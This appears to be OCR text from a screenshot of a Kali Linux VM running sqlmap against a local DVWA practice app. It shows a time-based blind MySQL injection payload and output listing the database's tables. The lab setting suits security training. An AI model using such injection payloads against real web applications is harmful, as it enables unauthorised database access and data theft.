 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 12:18
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ root@kali: /home/kali
Extender Project options User options Alerts
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3662 FROM (SELECT(SLEEP(5)))AtMn)-- Fvfm&Submit=Submit
---
[12:17:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[12:17:20] [INFO] fetching tables for database: 'dvwa'
[12:17:20] [INFO] fetching number of tables for database 'dvwa'
[12:17:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:17:20] [INFO] retrieved: 2
[12:17:21] [INFO] retrieved: users
[12:17:21] [INFO] retrieved: guestbook
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[12:17:21] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 54 times
[12:17:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 12:17:21 /2025-04-15/
┌──(root㉿kali)-[/home/kali]
└─#
0 matches
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
2 Sports headline
Mohamed Salah...
Search
ENG
IN
12:18
15-04-2025